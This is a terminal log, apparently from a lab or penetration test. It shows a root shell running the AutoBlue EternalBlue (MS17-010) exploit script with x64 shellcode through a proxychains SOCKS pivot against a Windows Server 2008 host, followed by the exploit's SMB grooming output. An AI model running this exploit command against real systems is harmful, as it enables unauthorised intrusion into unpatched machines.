 ┌──(root㉿henry)-[~/tools/AutoBlue-MS17-010]
└─# proxychains python3 eternalblue_exploit7.py 192.168.183.130 ./shellcode/sc_x64.bin
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
shellcode size: 1666
numGroomConn: 13
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
Target OS: Windows Server 2008 HPC Edition 7601 Service Pack 1
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
SMB1 session setup allocate nonpaged pool success
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
SMB1 session setup allocate nonpaged pool success
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
[proxychains] Strict chain ... 192.168.47.188:1080 ... 192.168.183.130:445 ... OK
good response status: INVALID_PARAMETER